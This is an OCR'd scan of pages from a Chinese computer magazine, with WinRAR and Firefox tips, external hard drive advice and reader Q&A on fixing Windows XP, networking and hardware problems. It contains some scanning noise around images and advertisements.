

### WinRAR隐藏着的经典秘术

■ 英思杰

### 01 WinRAR 命令行技巧:自动关闭计算机

首先,我们来了解一下,WinRAR 命令模式的关机命令是"-IOFF"。如果配合其它参数,就可实现当执行完某顶操作后自动计算机 关闭计算机电源。(前提是硬件必须支持关闭电源功能/网如,把指定 文件全部添加到某个压缩文件中后就关机。在命令行中输入如下命 令: rar a –ioff piao\*.txt, 注释: piao表示压缩文件名; \*.txt 表 示将本文件夹中所有TXT格式的文件全部添加至压缩包中。

### 02 WinRAR 让它运行得再快些

打开 WinRAR,单击"选项→设置",再选择"路径"选项卡,看到最上面的"临时文件解压的文件夹",一般都是"C: \DOCUME~1\用户名\LOCALS~1\Temp\"的临时文件夹,等解压结束后WinRAR会把它们再剪切至我们选择的目的文件夹。由于一般情况下我们解压文件是在非系统盘C中的,而WinRAR默认的这个临时文件夹是C盘的,所以我们可以把这一过程缩短,让WinRAR 直接把解压出来的文件放在RAR文件所在的分区根目录,速度当然 就快了。方法非常简单、用一个反斜杠"\"(不包括双引号)来代替刚 才的那个"C:\DOCUME~1\用户名\LOCALS~1\Temp\"就可以了, 最后确定。以后再解压一些比较大的RAR压缩文件时,就会感觉到 明显有些快了。

### 03 用 WinRAR 创建属于自己的秘密空间

许多时候为了保护自己的重要资料或需要保密的文档,我们常常 使用各种加密工具来进行加密,其实用WinRAR就可以轻松实现。下 面以把一篇重要的文本文档A.TXT进行加密来说明:

第一步:找一张体积比较大的BMP格式的图片(其他格式的也可以),并把它复制到A.TXT文件夹下并命名为B.BMP,用鼠标左键先选中A.TXT文件,再选中B.BMP文件,然后单击鼠标右键选择"添加到档案文件(A)"。

第二步: 在弹出的窗口中, 将"压缩文件名"处将扩展名由 RAR改为BMP,在"压缩方式"中将默认的"标准"改为"存储",即 不进行压缩。

第三步:点击"文件",查看"要添加的文件"处是否图片

文件在文本文件前面。如果不是的话,一定要更改过来。

第四步:点击"高级"选项,在弹出的对话框中选择"设置 密码",勾选"显示密码"和"加密文件名"选项,然后在"输入密码" 处输入密码。为了增加加密的安全性,在这里可以输入汉字作为密码。

第五步:最后单击两次"确定",就可以把A.TXT合并到A. BMP文件中了。

经过加密了的图片,依然可以用图片浏览工具进行浏览,而且同 未合并前一模一样,不知道秘密的人绝对不会想到一张图片中还会隐 藏着我们的秘密文档。如果我们自己想查看其中的文档时,可以先更 改扩展名为RAR后用WinRAR打开,也可直接选择用WinRAR打开 那个图片文件,然后输入我们设置的密码就可以了。

### 04 WinRAR 下自定义压缩包中的文件顺序

缺省方式下,压缩包中的文件通常是以扩展名进行排序, 不过我们也可以使用一个指定的文件rarfiles.lst来设置交替的文 件顺序,rarfiles.lst位于Winrar.exe所在的文件夹。这个文件 可以用记事本打开,然后用户根据自己的需要进行设置即可,当

\_ \_ \_ \_ \_ \_ \_

然如果想提高压缩比率和速度的话,那么就要尽可能将压缩包中的类似文件放在一起,另外还要记得将频繁访问的文件也放在起 始的位置上。

### PLUS 01 DIY个性化光盘

实用程度:

=

有时从朋友那里借来一张碟,感觉很不错,很想把它保存 下来,但又觉得上面的很多东西不想要,同时还想在上面加上一 些自己需要的东西。这时如果用直接复制文件的方法话,将会丢 失原版光盘的结构(如有的有特殊结构,有的能够引导系统等)。 但这时,我们可以把原版光盘插入光驱中,启动WinISO,然后选择"动作"菜单下的"从CDROM制作ISO文件"命令。然后选 中"ASPI"单选按钮,按下"制作"按钮后即要把当前欲复制光 盘中的内容制作成 ISO 文件(如C:\backup.iso)。然后单击 WinISO工具栏上的"打开"按钮,打开刚才制作的ISO文件,选 中其中不需要的文件或文件夹,按下Del键把它示嚓掉,再从"资 源管理器"中把自己欲添加的内容拖放到WinISO窗口中,文件 添加完成后,按下工具栏上的"保存"按钮更新保存ISO文件。 最后打开Nero,选择"文件→刻录镜像"命令,并打开将来 更新的ISO文件,最后写入光盘。烧录后的光盘将是原版光盘的 复制,同时还会有我们自己新加的文件。

.....................

| 音音             | 4 Q 4      |           | AD MERAI          |
|----------------|------------|-----------|-------------------|
| HARDE PARENELI | P. and     | (D) D) X  |                   |
| articz 11      | <b>长神名</b> | 人間        | 大小、利用             |
| THE PLES       | Post La    | IT BULL N | 00136 2013/12/201 |
| 3 22103        | BSCTUPIN   | 1111111   | 201 22030061      |
| 1-3 ANDONS     | DVS97: AR  | 20.20     | 19130 2305-10461  |
| 引导先盘           |            |           |                   |
| Bit serme 🗖    |            | 1482      | 12大:(RN           |
|                |            |           | iz Met, La la     |

. . . . . . . .

E.

in the

Þ

h.

E

h.



T**RIGNS 他攻 E 下週** 责任编辑: Cornel <u>net@cfan.com.cn</u>



# 七招打造雪山飞"狐"

■ 小老虎

由于 IE 的功能迟迟没有大的改进,很多用户选择了使用 IE 内核的多页面浏览器,诸如 Maxthon、GreenBrowser 等,当然,也有部分人选择了 Firefox。Firefox不仅有比IE更高的安全性,而且它拥有大量扩展来增强自己的功能,但还有很多人抱怨Firefox占用的内存太多。如何让这只"狐狸" 飞起来呢?给你七招!

### 01 初始设置很重要

在 Firefox 地址栏中输入 "about:config" 并回车, 将 "config.trim\_on\_minimize" 设置为 "True", 将 "image.animation\_mode" 设置为"none"(停止播放动画)或者"once"(只播放一次)。将"browser.cache.memory.capacity"设置为一个固定值,大虾们推荐设置为"16384"。

### 02 减少页面缓存

Firefox为了加快浏览速度,会缓存已经浏览过的页面,这样当我们使用"前进、后退"时速度更快,但这会占用很大的内存。 这个页面数是根据机器内存的大小来设置的,有时候一个实际大小8MB的页面,要占120MB的内存。在地址栏中输入"about:config", 找到"browser.sessionhistory.max\_total\_viewers",将其值设置为更小的值。通常512MB内存缺省是全局8个页面,但你可以把它改 得更小些,甚至修改为0。

### 03 禁止加载 Flash 广告

Flash是造成Firefox崩溃的最大可能原因,不过我们可以用一款叫Flashblock(下载地址:<u>https://addons.mozilla.org/extensions/</u>moreinfo.php?id=433)的Firefox扩展来解决这个问题。安装该扩展后,如果所访问网页中包含有Flash,那么Firefox会在Flash处显示一个图标,而并不加载它,这样可以大大提高网页载入速度。在需要显示Flash的时候则点击图标即可。

### 04 取消一些烦人的页面元素

有人喜欢在自己的网站上放上背景音乐,有人喜欢在站点中使用Java特效,访问者根本没有办法去关闭,让人心烦。某网站(http://www.squarefree.com/bookmarklets/zap.html)提供了多个JavaScript脚本来取消这些网页元素的解释。使用方法很简单,只需要根据你的需求,点击相应的JavaScrit脚本链接即可。

### 05 停用或卸载扩展

扩展是造成Firefox内存急剧上升的关键,所以我们能不用的扩展尽量不用,尽量减少扩展的数量。选择"Tools→Extensions"菜单打开Firefox的扩展管理器,选中某些并不是十分需要的扩展,单击"Disabled"(禁用)或者"Uninstall"(卸载)即可。

### 06 让难缠脚本不再运行

有一些撰写不规范的JavaScript脚本会让Firefox运行缓慢,也有些网站会僵住,有可能是在联网时暂时没有反应。我们可以使用 NoScript扩展来禁用访问页面的JavaScript程序。

### 07 用安全模式诊断问题

如果以上的方法都用过了,你还是觉得Firefox很慢,那就试试最后一招: 运行"firefox-safe-mode"命令以安全模式打开Firefox,Firefox会弹出 提示窗口,勾选"Reset toolbars and controls"(重置工具栏)和"Reset all user preferences to Bon Echo defaults"(把Firefox的设置恢复到默认),接 下来单击"Continue in Safe Mode"按钮(见图)。

最后,使用排除法,逐一卸载扩展看看卸到哪一个时情况会有好转即可找 到真凶。





支持支持再支持!相信你们永远走在音乐世界的前线,让歌声陪伴我们度过每一个十 年。(135\*\*\*\*\*119)



### 移动硬盘使用技巧

尽管移动硬盘使用方法很简单,可是不掌握一些操作技巧,还是有可能碰到各种稀奇古怪的问题,从而影响你的操作效率。为此,本文特意总结 了一些移动硬盘的使用经验……

### 01 移动硬盘分区不要过多

移动硬盘虽然在结构上和普通的硬盘没有什么区别,但是由于它经常要进行插拔,因此硬盘的分区建议不要超过2个,因为每次连接系统都会对硬件进行检索,如果你分区过多,那么每次使用就需要等待很长时间。尤其是旧式的采用USB1.1传输接口的移动硬盘,如果分区过多,每次使用就会浪费掉很多等待的时间。

### 02 尽量避免长时间使用移动硬盘

现在有很多人将移动硬盘作为常用硬盘,特别是笔记本用户和办公一族,经常将移动硬盘插在电脑上长期工作,这样其实是不正确的。移动硬盘是用来临时交换或存储数据的,不是一个本地硬盘,相比于内置硬盘,移动硬盘经常要工作在恶劣的环境下,尤其是没有机 箱的保护,在硬盘高速转动的时候如果发生振动,很容易给硬盘造成永久性的损伤。

正确的移动硬盘使用方法应该是在本地硬盘上对需要整理和下载的文件操作好,然后再连接移动硬盘,将文件拷贝到移动硬盘上。

### 03 移动硬盘不需要磁盘整理

有的电脑使用者喜欢隔一段时间就对移动硬盘进行磁盘整理,这样来加快磁盘的速度,其实这样做是没有意义的,而且还降低了硬盘的寿命,还会损害硬盘。如果真的确实需要整理,正确的做法应该是重新格式化,先将数据都copy出来,格式化后再copy回来,就可以了,这是因为移动硬盘中的文件都是可移动的,不用担心不可移动的系统文件。

### 04 四招解决移动硬盘的供电问题

移动硬盘的供电问题是移动硬盘故障中最常见的,总结4个技巧杜绝供电不足。

(1)购买做工较好且有品质保证的USB移动硬盘盒,也就是选择了稳定的质量。

(2)购买低功耗的笔记本硬盘做移动硬盘,多数就不需要外加电源了。

(3)在使用笔记本电脑等USB接口较少的设备时,要综合考虑USB接口的供电能力,不要透支。

(4)购买移动硬盘盒时,要选择自身带有辅助供电线的产品,好的移动硬盘盒都会提供变压器,一般的移动硬盘盒也有单独的PS2或

者USB供电线,供电不足时一定要插上,即使USB接口供电足够带动硬盘,如果不是短时间工作,建议也插上。

### 05 增加移动硬盘的 copy 速度

在拷贝一个大型的文件夹的时候,由于有很多的小文件,因此拷贝速度很慢,可以利用copy大文件比多个细碎的小文件快的特点,将文件夹用winrar打包,压缩方式采用"存储"即可,再copy就可以快速增加拷贝速度了。

### 06 移动硬盘 USB 线的使用注意

(1)不要使用USB延长线,过长的线会造成USB数据同步出错,使移动硬盘的工作出现问题。

(2) 建议将移动硬盘尽量连接在主机的后背板USB接口上,如果将移动硬盘接在机箱的前置USB接口上不能正常工作,多半是因为供电问题,可以将辅助电源接上解决。

### 07 带有 1394 接口的移动硬盘的使用

(1)供电: 台式机自带的6针1394接口额定电流为1A,已经足够带动所有移动硬盘,甚至就是大型的台式机硬盘也没问题。而4针的接口是不供电的,必须要给移动硬盘另外增加供电,而笔记本PC卡接出来的1394接口也不能供电,同样也要给PC卡或者移动硬盘额外供电。

(2)接口选择:1394 接口芯片有很多,其中以TI 双芯片和 ricoh 为最佳选择,ALI和 VIA 的芯片性能一般,但是稳定性还不错。 (3)对比优势:如果预算合适,还是建议选择具有1394 接口的移动硬盘,因为它的 CPU 占有率非常低,更加适合文件管理工作。

CF [MJ04]



漫步者音响,是我们音乐的真谛。它的品质,使我们知道了什么是音乐。继续努力! (138\*\*\*\*\*365)



### SYSTEM {系统}

u 用户账户图片无法显示
 x 无法使用"添加/删除程序"

- v 修复无法打开的文件 y 统一文件夹的显示方式
- w"搜索"功能无法使用 z"任务管理器"的进程不显示用户名

用户账户图片无法显示

★ ● 我的系统是 Windows XP,在登录界面和控制面板的 "用户账户"设置里,原来显示头像图片的位置无法显示(图片无法显 示的红叉),请问应该如何解决?(读者来电)

答:登录和控制面板中显示图片的方式都和网页的HTML解释功能 相关,所以此故障最有可能是此功能的DLL文件的注册表信息失效了, 点击"开始→运行",输入"REGSVR32/iMSHTML.DLL"(不含引号)命 令并回车,重启后就能解决了。

### Q2修复无法打开的文件 我的Windows XP最近不太稳定,玩游戏时经常自动重

启,朋友说是硬盘出问题了,我不确定是不是有坏道,但是硬盘中有 些重要的文件无法打开了,能否帮我找回这些文件呢?(读者邮件)

答:如果是硬盘出现了物理坏道,那么建议还是快把重要数据 都备份到可靠的地方。对于已经损坏的文件,可以尝试使用一些专 门的修复工具来修复,也可以通过系统自带的命令来修复,前提是 这些数据依然存在目没有被其他数据覆盖。以修复你的D盘根目录 下的bad.txt文件为例,首先点击"开始→运行",在运行输入框中 输入"CMD"(不含引号)后回车,在弹出的命令提示符下键入 "Recover D:\bad.txt"(不含引号)回车即可。恢复过程不能停止,一 次恢复一个文件。此方法在硬盘有坏道时只能恢复没有损坏的那部 分数据,对TXT等文件效果较好,如果是EXE文件就不建议使用了。

### ▲ "搜索"功能无法使用

我在Windows XP SP2中通过"开始→搜索→文件 或文件夹"方式搜索文件每次都会弹出"A file that is required to run Search Companion cannot be found. You may need to run setup.(无法找到运行搜索助理所需要的一个文件。您可能需要运行 安装。)"的错误提示,换到文件夹窗口中使用"搜索"也是如此, 请问此故障如何修复? (CFan论坛提问)

答:这个故障在Windows XP中出现得很多,Windows XP的搜索加入了"搜索助理"功能,但是由于这个组件被破坏而导致搜索故障的情况却增加了。其实产生故障的原因有两个,一是文件损坏,二是DLL文件注册失效,可以按以下的方法分别解决:

(1)在"资源管理器"中打开%systemroot%\inf目录,找到 Srchasst.inf文件。右击此文件选择"安装",根据系统提示插入安装 光盘即可。完成后测试搜索功能是否恢复,如果没有解决则使用下一 个方法。

(2)在"记事本"中输入下面的内容,另存为一个BAT文件,运行即可。

cd/d "% SystemRoot % \System32" regsvr32 /u /s msxml3.dll regsvr32 /s msxml3.dll exit **Q4**无法使用"添加/删除程序"时, 我在"控制面板"中打开"添加/删除程序"时, 系统总是提示"找不到所需的 DLL 文件", 只好通过用其他第三 方卸载软件来卸载不想要的软件,我的操作系统是Windows 2000, 请问如何才能解决此故障(读者邮件)?

答:这是由于"添加/删除程序"所依赖的动态数据库文件的注 册信息失效了,只要重新注册这些文件就能修复。点击"开始→运行", 输入下列命令,并依次在弹出窗口中确认即可。

regsvr32 Appwiz.cpl regsvr32 Jscript.dll regsvr32 Mshtml.dll regsvr32 Mshtmled.dll

regsvr32 "C:\Program Files\Common Files\System\Ado\Msado15. dll"

regsvr32 "C:\Program Files\Common Files\System\Ole DB\Oledb32.dll"

### ○ 5 统一文件夹的显示方式

全新安装的Windows XP中,文件夹显示方式的默认设 置是"平铺",如果想改为"详细列表",就得逐个打开文件夹并且右 键设置,有没有办法能将硬盘中所有文件夹的显示方式同时改为"详 细列表"?(读者来电)

答:此方法同时适用于Windows XP/2003,在"我的电脑"中 打开任意文件夹,右击空白处,在"查看"菜单中选择你喜欢的显示 方式,比如"详细列表"。选择菜单"工具→文件夹选项",在弹出窗 口的"查看"选项卡单击"应用到所有文件夹",然后确认所有操作 即可。

**Q6** "任务管理器"的进程不显示用户名 我在Windows XP系统中打开"任务管理器"后,进 程列表中没有显示各个进程对应的用户名(除了"System Idle Process"进程旁边显示了用户名SYSTEM,其他进程边上都是空自 的),请问是不是被黑客攻击了,应该如何恢复显示?(读者来电)

答:估计你对系统服务进行过优化,并且把其中的"Terminal Services"服务禁止了。解决方法是重新启用该服务,点击"开始→ 运行",输入 Services.msc 回车,在服务列表中找到"Terminal Services"服务,然后将其"启动类型"设置为"手动"或"自动", 并点击"启动"按钮,确保"服务状态"为"已启动"后退出设置,重 新打开"任务管理器"即可正常显示。



漫漫乐海,步步为音,十年回首,一见倾心!漫步者让我真正漫步乐海,翱翔音之云 端!(138\*\*\*\*\*302) 端!



### WARF

u 桌面图标显示不正常

▼ 快速查询不明文件的打开软件

w关闭 RealOne 显示内存不能为"Read" yEasyRecovery恢复的数据无法使用 z 文件夹为何无法命名为"aux"

x 让MSN 窗口一直在最前端

{ 清除系统中重复的文件

### 桌面图标显示不正常

之前,我下载了一款微软推出的"尼罗河"桌面主题 并将其应用到系统中,之后感觉不好用,我又将其卸载了,卸载后,桌 面上的"我的电脑"、"我的文档"、"回收站"等图标都成了一个无类 型文件的图标,看上去非常别扭。请问如何将这些图标还原到系统默 认的状态?

答: 右击桌面空白处并选择弹出的快捷菜单中的"属性"顶, 在打开的窗口中洗择"常规"洗顶卡,然后在下面的列表中——洗择 "我的电脑"等图标并单击"还原默认图标"按钮,最后单击"确定" 保存配置即可。

### 快速查询不明文件的打开软件 ▶ 我从网上下载了一份资料,下载下来后双击它只能弹

出打开方式窗口,并不能直接启动某个应用程序来打开它,我尝试使 用Word、记事本、播放器等程序,都无法将其打开。请问,如何能快 速地知道可以打开某个文件的工具?

答: 首先, 你得查出该文件的扩展名, 如果你的系统设置 为隐藏文件扩展名,你必须单击资源管理器中的菜单"丁具→文件 夹选项",在打开的窗口中选择"查看"选项卡,然后取消选择"隐 藏已知文件扩展名"项。知道了这个文件的扩展名后,再用浏览器 打开<u>http://www.filext.com</u>页面,将这个扩展名粘贴到查询框中 并单击"Search"按钮便可以开始查询,稍后你便会看到页面 上显示的关于该类型文件的打开方式及相应的工具了。

关闭 RealOne 显示内存不能为 "Read" 5 以前一直使用正常,最近不知道为什么,只要关闭 RealOne播放器时,系统就会弹出"'0xfffffff'指令引用的'0xfffffff' 内存。该内存不能为'read'"的提示。请问如何解决?

答:可能是因为你系统中安装了微软的拼音输入法2003,并 且设置了隐藏语言栏而导致的,你只要在关闭RealOne之前设置 显示语言栏或者将任意其他输入法作为当前输入法即可。建议你下 载最新版本的微软拼音输入法以及RealOne播放器。



答: 其实, 只要在 MSN8 中设置即可, 与 MSN Shell 无关。 单击主窗口中的菜单"工具→总在最前面",保证"总在最前面"不 被洗中即可。

EasyRecovery恢复的数据无法使用 由于系统出现问题导致硬盘中部分数据被误删除,我 使用EasyRecovery虽然将这些丢失的文件找回来了,但是大多数 都无法打开,即使打开后都显示为乱码。请问该如何解决?

答:使用数据恢复软件并不能保证百分百地找回丢失的数据, 而你虽然找到了这些文件,而这些文件在误删除后可能被其他新写入 硬盘的数据覆盖,这样便无法再将其回复了,而之所以能"找回",是 因为这个文件并没有完全被其他数据覆盖。如果是一些影视文件,可 以尝试使用功能强大的播放器来播放其中没有被损坏的部分,而其他 诸如文档类的文件,可能就无法进行正确地恢复了。以后在删除文件 时要当心,误删除后千万不要再向硬盘中拷贝、移动文件,甚至不要 运行其他应用程序,立即使用恢复软件进行恢复操作,这样,恢复的 成功率将会大些。

#### 文件夹为何无法命名为 "aux" 我在新建一个文件夹时,试图将新建立的文件夹命名 为 "aux", 总是无法成功, 请问, 这是怎么回事?

答: 这是Windows系统做的限制,对于一些系统中的设备文 件(包括: aux、com1、com2、prn、con、nul等)名称不能用作 文件名,当你试图用系统中的设备文件名来命名时,系统只会使用文 件夹的原来名称,新文件名不会生效。

### 清除系统中重复的文件

我的电脑已经有好几年了,由于平时操作不当,在不 同的目录中存有不少重复文件,一个一个地删除感觉太麻烦。请问有 没有什么方法可以快速地帮我搜索并清除这些重复的文件?

答: 专门用来清除重复文件的小软件有很多, EasyCleaner (下载地址: <http://www.onlinedown.net/soft/23022.htm>)就 是一款不错的清除工具,用它便可以搜索并清理系统中存在的重复文







### NETWORK {网络}

**u** 显示 MSN 的最近对话
 **x** 如何关闭端口

- ▼ 清除 IE 地址栏中的中文地址记录
- y 不注册会员如何"克隆"好友

### ■ 显示 MSN 的最近对话

▶ 我重新安装系统后,安装了Messenger 8并使用它与好 友进行聊天时,发现以前可以在新打开的聊天窗口中自动显示以前的 聊天记录,现在却不再显示了。请问如何重新让Messenger 8自动 显示先前的聊天记录?

答:打开 Messenger 8 主窗口, 然后再单击菜单"工具→选项",在打开的设置窗口中选择"消息"项,然后再勾选"在新对话框中显示最近的对话"项,最后单击"确定"按钮即可(见下图)。



### **Q2** 清除 IE 地址栏中的中文地址记录 在IE浏览器的地址栏中,有不少中文地址记录,我使 用IE自身的清除历史记录功能无法将其清除,只能清除那些英文历史 记录。请问如何才能删除这些中文历史记录?

答:这是因为你安装了3721网络实名插件并且使用了中文网址 实名后引起的。先使用一些恶意软件清除工具将3721相关的程序 全部删除,然后再单击"开始→运行",输入"regedit"并回车打 开注册表编辑器,然后再依次找到以下键值项:[HKEY\_CURRENT USER\Software\Microsoft\InternetExploren\TypedURLs],在右 侧窗口中删除相应的项目,重新启动系统即可。

### Q3用Foxmail收取Gmail的企业电子邮局中的邮件

我申请了一个域名为 xxx.com 的 Gmail 电子邮局,并已建立账号 admin@xxx.com,现在可以成功登录Web查看信件。请问,如何使 用Foxmail来收取Gmail电子邮局中的邮件?

答:Gmail电子邮局也提供了POP方式,只要按照Gmail邮箱的POP3设置即可:设置时,按照添加其他账号的方法将Gmail账号添加进来,然后将发送邮件服务器设置为"smtp.gmail.com",端口为"465",接收邮件服务器设置为"pop.gmail.com",端口为"995"。

### w 用 Foxmail 收取 Gmail 的邮件 z 让 Outlook 自动显示邮件中的图片

### **Q4** 如何关闭端口 看一些资料,说系统中开放的一些端口可能会存在安 全隐患,最好是将其关闭。请问,如何才能将指定的端口关闭?

答:关闭系统中开放的端口,可以通过系统自带的安全策略功 能来实现:从"开始→设置→控制面板→管理工具→本地安全策略" 打开"本地安全设置"窗口,然后用鼠标右击"IP安全策略项,在 本地计算机",选择"创建IP安全策略"在打开的窗口中按照说明 进行一步一步地设置。这种方法比较复杂,建议使用防火墙的IP规 则来对指定的端口进行关闭操作,例如天网防火墙、金山网镖等都 提供关闭端口的设置。

### Q5 不注册会员如何"克隆"好友 在QQ中,如果不注册会员,如何将A账号中的好友 "克隆"到B账号中?

答:如果要"克隆"的好友数目不是很多,建议——添加, 如果好友数目过多,可以尝试下面的方法:

第一步:登录需要克隆的(简称A)和要被克隆的(简称B)QQ。然 后到A的文件夹中找到"user.db"文件,并将其复制到B文件夹 中,并覆盖原有的"user.db"文件。

第二步:打开B账号,单击"QQ菜单"中的"好友与资料",然 后选择"好友管理器",把需要克隆的好友通过按住"Shift"键全 部选中,并拖入到"陌生人"中。

第三步:一遍一遍地点击"确定"按钮,最后,再把这些好友全 部拖到"我的好友"列表中即可完成非QQ会员的好友"克隆"操 作了。

### **Q6** 让 Outlook 自动显示邮件中的图片 在Outlook 2003中,每次打开附件是图片的邮件时, 在进行查看时,这些图片总是无法自动显示出来。请问,如何设置才 能让这些附件图片自动显示出来?

答:打开 Outlook 2003, 然后单击菜单"工具→选项", 在打 开的设置窗口中选择"安全"选项卡,将"区域"下拉列表中的参数 设置为"Internet", 然后再单击"更改自动下载设置"按钮,在打开 的窗口中取消选择"在HTML电子邮件中禁止自动下载图片或其他内 容"项, 最后保存设置即可(见下图)。



Edifier 漫步者 漫步者漫步音 历 10周年用户感言 (138\*\*\*\*\*172)

漫步者漫步音乐路,十年长相随!音乐的世界里有你也有我!祝漫步者生机永驻! (138\*\*\*\*172)



### HARDWARE {硬件}

u 不同品牌的内存兼容性如何x 跳频后总线频率应为多少

v 使用半导体散热片的注意事项 y 机器自动关机和重启

w 开机不正常现象的解决 z 怎样再次使用休眠功能

### 不同品牌的内存兼容性如何

■ 最近朋友给我找来了HY 512MB/DDR的内存条,可是我 自己机器上的是KingTiger512MB/DDR,我想装在一起,请问能否混 用,混用后兼容性如何? 会不会出现内存不兼容的问题?

答:不同品牌同容量的内存混插一般不会存在兼容性问题。 现在随着全球工业标准的统一化,大部分内存生产企业生产的内存 IC规格和电气性能都已经相差无几了。你所担心的内存不兼容的问题一般出现在不同品牌、不同容量和频率的新旧两款内存混插时。 你的两条内存应当不会出现兼容性问题。如果混用后机器出现问题,可以尝试以下办法解决:

- 1.可以使用替换法检查你的两条内存,确保质量没有问题。
- 2.可以交换两条内存的主板插槽,进行实验。
- 3.建议你混用不同品牌内存时尽量不要超频。
- 4.检查你的主板,如是老的Intel芯片组的主板。例如:Intel BX

810e、Intel BX 810e2、Intel BX 815e、Intel BX 815ep、Intel BX 815ept 等, 容易造成内存跟主板不兼容。

5.提高内存工作电压来确保混用后系统的稳定性,可以将内存 电压由2.5伏提高到2.7伏左右。

### **Q2** 使用半导体散热片的注意事项 目前市场上有不少供CPU和显卡使用的半导体散热 片,请问它的效果如何?使用时应注意什么?

答:目前市场上提供的CPU和显卡使用的半导体散热片主要 由N型半导体、P型半导体、导线和陶瓷绝缘外壳组成,其中与CPU 和显卡接触的一端为冷端,与散热器接触的一端为热端。通电后热 量从冷端转向热端,使冷端的温度降低,同时热端的温度会相应地 升高。但如果半导体散热片冷热两端温度相差过大,同时遇到空 气比较潮湿的环境,散热片冷端容易产生"结露"问题,从而容易 造成电路短路。因此使用半导体散热片时应注意控制冷热两端温差 并且及时处理掉凝结的水露。半导体散热片热端温度会很高,必要 时需为其配置散热装置,以免因温度过高而烧毁半导体散热片。

### 72开机不正常现象的解决

● 一台计算机开机时,有时会出现主机开机正常,但显示器电源灯一闪即灭,不能显示图像,而有时运行正常。出现以上故障时,风扇转动正常,但是键盘灯一直不亮,点击"Num lock"也没有反应,请问这是为什么?

答: 根据你讲述的情况, 风扇转动正常, 则说明电源已经 正常启动,机器应该进行自检,如自检正常键盘灯应该闪亮一下,如 果键盘灯没亮,说明自动检测没有通过。电脑显示器和键盘的故障 有很大的可能是硬件的连接出现了问题,建议你检查一下机器的显 示器和键盘连接线的接口是否插紧,还可以在其他电脑上测试一下 你的连接线是否有接触不良的问题。同时测试一下你的电源电压以 确定是否是电源电压不稳造成了以上的故障。



我的CPU 是Celeron2.4 GHz,华硕P4VT8无跳线设计的主板,请问在BIOS里将外频调到133MHz时,AGP/PCI总线频率应为多少?

答:根据你的计算机配置,当在Bios里将外频调到133MHz 时,AGP/PCI总线频率应为66/33MHz。这是因为在一般标准频率 时,为了保证跳频后总线工作稳定,AGP/PCI总线会采取"分频"以确保相应的工作频率。一般AGP总线频率应在二分之一分 频情况下进行工作,即133MHz乘以1/2为66MHz的工作频率。 PCI总线频率应在四分频的情况下进行工作,即133MHz乘以1/4 为33MHz的工作频率。只有在这样的频率下才能保证调频后AGP/ PCI总线工作频率的稳定。

### 05 机器自动关机和重启

